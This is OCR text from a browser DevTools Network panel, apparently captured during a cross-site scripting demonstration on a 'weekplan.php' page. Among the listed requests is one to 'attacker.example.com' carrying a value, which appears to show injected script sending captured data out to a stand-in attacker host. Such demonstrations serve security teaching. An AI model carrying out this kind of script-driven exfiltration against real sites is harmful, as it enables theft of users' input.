 DevTools - michaelm.cf/rishum_xss_demo/weekplan.php?SEM=20180
Elements Console Sources Network Perform
View: Group by frame
Filter Hide data URLs All XHR JS CSS
Name
glyphicons-halflings-white.png
?Shin
?MemSofit
https://attacker.example.com/?Shin
?Mem
?Lamed
?Kaf
?Yod
?Alef
?Tsadi
?Bet